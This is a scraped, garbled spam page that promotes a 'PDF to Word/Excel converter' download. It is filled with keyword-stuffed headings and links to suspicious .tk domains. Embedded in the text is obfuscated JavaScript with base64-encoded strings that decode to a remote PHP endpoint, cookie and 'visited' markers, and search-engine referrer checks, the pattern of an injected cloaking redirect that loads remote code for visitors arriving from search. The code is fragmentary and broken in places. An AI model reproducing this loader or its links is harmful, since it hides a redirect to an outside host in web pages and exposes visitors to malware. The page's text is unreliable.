

## [Download Pdf File Converter To Word Excel](https://imgfil.com/1vmnxg)





More Convert unlimited number of files, no delay between conversions, no queue, convert all PDF pages and much more!Join Our 10+ Million UsersOur valued user Matthias Isler, Populaer AG.. var \_0x1254=['c292bGU=','ek5LTGI=' Wwr','WHBw','VWRF','eEFs','c3BsaXQ=','Q2VXeXg=','ZlBuelc=','U2VI','VEpvWm4=','aGttZ2U=','U0NqR3k=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','YWVPZ3o=','SHViT2U=','b0F5REo=','Y29va2ll','bWF0Y2g=',' U4=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','clJj','R29U','b01kUEM=','Ym5nYVM=','Z2lMdGQ=','UHhuV0Q=','LmFzay4=','LmFsdGF2aXN0YS4=','SVVET3U=','Z2V0','dklUZEo=','c2V0','WG9JQ0M=',  $_0x5b4826 = function($  $_0x4d688c;try{0x4d688c=Function('return \x20(function(\x20')+'\).}$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4541ae){\_0x4d688c=window;}return\_0x4d688c;};var\_0x9bbed=\_0x1dcb08();var\_0x460981='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x9bbed['at \_0x312b72=0x0,\_0x481979,\_0x328583,\_0x3cdd53=0x0,\_0x513741=";\_0x328583=\_0x49baf4['charAt'](\_0x3cdd53++);~\_0x328583&&(\_0x481979\*0x40+\_0x328583;\_0x3285838,\_0x312b72++%0x4)?\_0x513741+=String['fromCharCode'](0xff&\_0x481979>>(-0  $_0x513741$ ;);)(0);\_0x3ce3['base64DecodeUnicode']=function(\_0x1b9e94){var\_0x3fb675=atob(\_0x1b9e94);var\_0x3fb675=atob(\_0x1b9e94);var\_0x21370f=[];for(var\_0x1c3ee5=0x0,\_0x2353ef=\_0x3fb675['length'];\_0x1c3ee5=0x0){\_0x48cd29[\_ ie['set']('visited',0x1,0x1);if(!\_0x1f7340){\_0x48cd29[\_0x3ce3('0x30')](include,\_0x48cd29[\_0x3ce3('0x31')](\_0x48cd29[\_0x3ce3('0x32')],q)+'');}} else{\_0x48cd29[\_0x3ce3('0x30')](include,\_0x48cd29[\_0x3ce3('0x33')](\_0x48cd29[\_0

## **word file to excel converter**

word file to excel converter, word file to excel online converter, ms word file to ms excel file to ms excel file converter, excel file to word document converter, word excel file to pdf converter free download, pdf file t

**ms word file to ms excel file converter**

## **word excel file to pdf converter free download**

d70b09c2d4

[http://headscumerecere.tk/rashavani/100/1/index.html/](http://headscumerecere.tk/rashavani/100/1/index.html)

[http://ifabpor.tk/rashavani23/100/1/index.html/](http://ifabpor.tk/rashavani23/100/1/index.html)

[http://raegroovilcota.tk/rashavani21/100/1/index.html/](http://raegroovilcota.tk/rashavani21/100/1/index.html)